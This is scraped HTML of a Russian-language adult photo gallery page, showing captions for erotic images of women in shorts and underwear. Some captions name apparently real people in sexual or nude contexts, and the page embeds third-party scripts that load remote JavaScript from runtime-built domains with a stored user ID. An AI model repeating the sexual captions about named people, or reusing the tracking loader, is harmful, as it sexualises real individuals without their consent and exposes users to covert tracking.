data-src="/uploads/posts/2023-01/1673876408_44-ttelka-com-p-erotika-popka-v-shortakh-45.jpg" style="max-width:100%;" alt="Девушки с красивыми попками в шортиках"><div>Девушки с красивыми попками в шортиках</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876460_45-ttelka-com-p-erotika-popka-v-shortakh-46.jpg||Девушка в шортах нагнулась--><a href="https://ttelka.com/uploads/posts/2023-01/1673876460_45-ttelka-com-p-erotika-popka-v-shortakh-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876460_45-ttelka-com-p-erotika-popka-v-shortakh-46.jpg" style="max-width:100%;" alt="Девушка в шортах нагнулась"></a><div>Девушка в шортах нагнулась</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876467_46-ttelka-com-p-erotika-popka-v-shortakh-47.jpg||Красивые попки под юбкой--><img data-src="/uploads/posts/2023-01/1673876467_46-ttelka-com-p-erotika-popka-v-shortakh-47.jpg" style="max-width:100%;" alt="Красивые попки под юбкой"><div>Красивые попки под юбкой</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876452_47-ttelka-com-p-erotika-popka-v-shortakh-48.jpg||Приспустила шортики--><a href="https://ttelka.com/uploads/posts/2023-01/1673876452_47-ttelka-com-p-erotika-popka-v-shortakh-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876452_47-ttelka-com-p-erotika-popka-v-shortakh-48.jpg" style="max-width:100%;" alt="Приспустила шортики"></a><div>Приспустила шортики</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876396_48-ttelka-com-p-erotika-popka-v-shortakh-49.jpg||Красивые попки молодых девушек--><img data-src="/uploads/posts/2023-01/1673876396_48-ttelka-com-p-erotika-popka-v-shortakh-49.jpg" style="max-width:100%;" alt="Красивые попки молодых девушек"><div>Красивые попки молодых девушек</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876412_49-ttelka-com-p-erotika-popka-v-shortakh-51.jpg||Fedor Shmidt nude Лиа Сидтникова--><a href="https://ttelka.com/uploads/posts/2023-01/1673876412_49-ttelka-com-p-erotika-popka-v-shortakh-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876412_49-ttelka-com-p-erotika-popka-v-shortakh-51.jpg" style="max-width:100%;" alt="Fedor Shmidt nude Лиа Сидтникова"></a><div>Fedor Shmidt nude Лиа Сидтникова</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876445_50-ttelka-com-p-erotika-popka-v-shortakh-52.jpg||Keisha Grey попка в трусиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876445_50-ttelka-com-p-erotika-popka-v-shortakh-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876445_50-ttelka-com-p-erotika-popka-v-shortakh-52.jpg" style="max-width:100%;" alt="Keisha Grey попка в трусиках"></a><div>Keisha Grey попка в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876432_51-ttelka-com-p-erotika-popka-v-shortakh-53.jpg||Красивые девушки в трусиках и без--><a href="https://ttelka.com/uploads/posts/2023-01/1673876432_51-ttelka-com-p-erotika-popka-v-shortakh-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876432_51-ttelka-com-p-erotika-popka-v-shortakh-53.jpg" style="max-width:100%;" alt="Красивые девушки в трусиках и без"></a><div>Красивые девушки в трусиках и без</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876445_52-ttelka-com-p-erotika-popka-v-shortakh-54.jpg||Голые попки в мини шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876445_52-ttelka-com-p-erotika-popka-v-shortakh-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876445_52-ttelka-com-p-erotika-popka-v-shortakh-54.jpg" style="max-width:100%;" alt="Голые попки в мини шортиках"></a><div>Голые попки в мини шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876404_53-ttelka-com-p-erotika-popka-v-shortakh-55.jpg||Красивые женские попки в шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876404_53-ttelka-com-p-erotika-popka-v-shortakh-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876404_53-ttelka-com-p-erotika-popka-v-shortakh-55.jpg" style="max-width:100%;" alt="Красивые женские попки в шортах"></a><div>Красивые женские попки в шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876468_54-ttelka-com-p-erotika-popka-v-shortakh-56.jpg||Попки девушек в белых трусиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876468_54-ttelka-com-p-erotika-popka-v-shortakh-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876468_54-ttelka-com-p-erotika-popka-v-shortakh-56.jpg" style="max-width:100%;" alt="Попки девушек в белых трусиках"></a><div>Попки девушек в белых трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876413_55-ttelka-com-p-erotika-popka-v-shortakh-57.jpg||Helga Lovekaty в шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876413_55-ttelka-com-p-erotika-popka-v-shortakh-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876413_55-ttelka-com-p-erotika-popka-v-shortakh-57.jpg" style="max-width:100%;" alt="Helga Lovekaty в шортах"></a><div>Helga Lovekaty в шортах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876467_56-ttelka-com-p-erotika-popka-v-shortakh-59.jpg||Спустила джинсы голая попка--><img data-src="/uploads/posts/2023-01/1673876467_56-ttelka-com-p-erotika-popka-v-shortakh-59.jpg" style="max-width:100%;" alt="Спустила джинсы голая попка"><div>Спустила джинсы голая попка</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876467_57-ttelka-com-p-erotika-popka-v-shortakh-61.jpg||Приспустила джинсы и трусики--><a href="https://ttelka.com/uploads/posts/2023-01/1673876467_57-ttelka-com-p-erotika-popka-v-shortakh-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876467_57-ttelka-com-p-erotika-popka-v-shortakh-61.jpg" style="max-width:100%;" alt="Приспустила джинсы и трусики"></a><div>Приспустила джинсы и трусики</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876444_58-ttelka-com-p-erotika-popka-v-shortakh-62.jpg||Девушки в эротических шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876444_58-ttelka-com-p-erotika-popka-v-shortakh-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876444_58-ttelka-com-p-erotika-popka-v-shortakh-62.jpg" style="max-width:100%;" alt="Девушки в эротических шортах"></a><div>Девушки в эротических шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876391_59-ttelka-com-p-erotika-popka-v-shortakh-63.jpg||Попки в шортах без трусов--><a href="https://ttelka.com/uploads/posts/2023-01/1673876391_59-ttelka-com-p-erotika-popka-v-shortakh-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876391_59-ttelka-com-p-erotika-popka-v-shortakh-63.jpg" style="max-width:100%;" alt="Попки в шортах без трусов"></a><div>Попки в шортах без трусов</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876422_60-ttelka-com-p-erotika-popka-v-shortakh-64.jpg||Красивая пизденка в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876422_60-ttelka-com-p-erotika-popka-v-shortakh-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876422_60-ttelka-com-p-erotika-popka-v-shortakh-64.jpg" style="max-width:100%;" alt="Красивая пизденка в шортиках"></a><div>Красивая пизденка в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876437_61-ttelka-com-p-erotika-popka-v-shortakh-65.jpg||Эротические попы в трусиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876437_61-ttelka-com-p-erotika-popka-v-shortakh-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876437_61-ttelka-com-p-erotika-popka-v-shortakh-65.jpg" style="max-width:100%;" alt="Эротические попы в трусиках"></a><div>Эротические попы в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876422_62-ttelka-com-p-erotika-popka-v-shortakh-66.jpg||Красивые маленькие попки--><a href="https://ttelka.com/uploads/posts/2023-01/1673876422_62-ttelka-com-p-erotika-popka-v-shortakh-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876422_62-ttelka-com-p-erotika-popka-v-shortakh-66.jpg" style="max-width:100%;" alt="Красивые маленькие попки"></a><div>Красивые маленькие попки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876440_63-ttelka-com-p-erotika-popka-v-shortakh-67.jpg||Анастасия Ивлеева тверк--><a href="https://ttelka.com/uploads/posts/2023-01/1673876440_63-ttelka-com-p-erotika-popka-v-shortakh-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876440_63-ttelka-com-p-erotika-popka-v-shortakh-67.jpg" style="max-width:100%;" alt="Анастасия Ивлеева тверк"></a><div>Анастасия Ивлеева тверк</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876479_64-ttelka-com-p-erotika-popka-v-shortakh-68.jpg||Девушки в коротких шортиках без трусиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673876479_64-ttelka-com-p-erotika-popka-v-shortakh-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876479_64-ttelka-com-p-erotika-popka-v-shortakh-68.jpg" style="max-width:100%;" alt="Девушки в коротких шортиках без трусиков"></a><div>Девушки в коротких шортиках без трусиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876478_65-ttelka-com-p-erotika-popka-v-shortakh-69.jpg||Красивые женские попки в шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876478_65-ttelka-com-p-erotika-popka-v-shortakh-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876478_65-ttelka-com-p-erotika-popka-v-shortakh-69.jpg" style="max-width:100%;" alt="Красивые женские попки в шортах"></a><div>Красивые женские попки в шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876453_66-ttelka-com-p-erotika-popka-v-shortakh-70.jpg||Девушки в белых мокрых трусиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876453_66-ttelka-com-p-erotika-popka-v-shortakh-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876453_66-ttelka-com-p-erotika-popka-v-shortakh-70.jpg" style="max-width:100%;" alt="Девушки в белых мокрых трусиках"></a><div>Девушки в белых мокрых трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876402_67-ttelka-com-p-erotika-popka-v-shortakh-71.jpg||Упругие попки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876402_67-ttelka-com-p-erotika-popka-v-shortakh-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876402_67-ttelka-com-p-erotika-popka-v-shortakh-71.jpg" style="max-width:100%;" alt="Упругие попки в шортиках"></a><div>Упругие попки в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876426_68-ttelka-com-p-erotika-popka-v-shortakh-72.jpg||Девушки в коротких шортах ню--><a href="https://ttelka.com/uploads/posts/2023-01/1673876426_68-ttelka-com-p-erotika-popka-v-shortakh-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876426_68-ttelka-com-p-erotika-popka-v-shortakh-72.jpg" style="max-width:100%;" alt="Девушки в коротких шортах ню"></a><div>Девушки в коротких шортах ню</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876435_69-ttelka-com-p-erotika-popka-v-shortakh-74.jpg|--><img data-src="/uploads/posts/2023-01/1673876435_69-ttelka-com-p-erotika-popka-v-shortakh-74.jpg" style="max-width:100%;" alt="Попка в шортах (69 фото)"><div>Попка в шортах (69 фото)</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '64525'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '64525'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-64525" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="64525"><input type="hidden" name="user_hash" value="1415eba4afcf114fafafe9fe86e69424654e6984"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/3005-popka-v-dzhinsovyh-shortah.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2012-05/1337870279_lazonamodelos01.jpg&w=256&h=330&zc=1" title="--- - Попка в джинсовых шортах" alt="Попка в джинсовых шортах" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Попка в джинсовых шортах</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63435-korotenkie-shorty-50-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673719247_40-ttelka-com-p-erotika-korotenkie-shorti-62.jpg&w=256&h=330&zc=1" title="--- - Коротенькие шорты (50 фото)" alt="Коротенькие шорты (50 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Коротенькие шорты (50 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61565-v-korotkih-shortikah-51-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673432989_3-ttelka-com-p-erotika-v-korotkikh-shortikakh-3.jpg&w=256&h=330&zc=1" title="--- - В коротких шортиках (51 фото)" alt="В коротких шортиках (51 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В коротких шортиках (51 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/16627-golye-zhopy-devushek-v-shortah-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640694933_1-ttelka-com-p-erotika-golie-zhopi-devushek-v-shortakh-1.jpg&w=256&h=330&zc=1" title="--- - Голые жопы девушек в шортах (60 фото)" alt="Голые жопы девушек в шортах (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые жопы девушек в шортах (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/57553-v-dzhinsovyh-shortikah-86-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672202366_37-ttelka-com-p-erotika-v-dzhinsovikh-shortikakh-39.jpg&w=256&h=330&zc=1" title="--- - В джинсовых шортиках (86 фото)" alt="В джинсовых шортиках (86 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В джинсовых шортиках (86 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/38253-krasivyj-seks-v-dzhinsovyh-shortah-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1644061189_1-ttelka-com-p-erotika-krasivii-seks-v-dzhinsovikh-shorta-2.jpg&w=256&h=330&zc=1" title="--- - Красивый секс в джинсовых шортах (59 фото)" alt="Красивый секс в джинсовых шортах (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Красивый секс в джинсовых шортах (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61893-seks-v-dzhinsovyh-shortah-47-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673477385_39-ttelka-com-p-erotika-seks-v-dzhinsovikh-shortakh-57.jpg&w=256&h=330&zc=1" title="--- - Секс в джинсовых шортах (47 фото)" alt="Секс в джинсовых шортах (47 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс в джинсовых шортах (47 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/12211-porno-devushki-v-korotkih-shortah-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640034332_1-ttelka-com-p-porno-devushki-v-korotkikh-shortakh-1.jpg&w=256&h=330&zc=1" title="--- - Порно девушки в коротких шортах (71 фото)" alt="Порно девушки в коротких шортах (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно девушки в коротких шортах (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/21469-porno-krasivye-popki-v-shortah-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641401589_1-ttelka-com-p-porno-krasivie-popki-v-shortakh-1.jpg&w=256&h=330&zc=1" title="--- - Порно красивые попки в шортах (63 фото)" alt="Порно красивые попки в шортах (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно красивые попки в шортах (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/18480-v-korotkih-shortah-seks-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640915117_1-ttelka-com-p-erotika-v-korotkikh-shortakh-seks-1.jpg&w=256&h=330&zc=1" title="--- - В коротких шортах секс (63 фото)" alt="В коротких шортах секс (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В коротких шортах секс (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/46451-popki-v-shortah-bez-trusov-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-03/thumbs/1646975931_1-ttelka-com-p-erotika-popki-v-shortakh-bez-trusov-1.jpg&w=256&h=330&zc=1" title="--- - Попки в шортах без трусов (61 фото)" alt="Попки в шортах без трусов (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Попки в шортах без трусов (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/16932-seks-v-korotenkih-shortikah-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640727964_1-ttelka-com-p-porno-v-korotenkikh-shortikakh-1.jpg&w=256&h=330&zc=1" title="--- - Секс в коротеньких шортиках (63 фото)" alt="Секс в коротеньких шортиках (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс в коротеньких шортиках (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1415eba4afcf114fafafe9fe86e69424654e6984';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
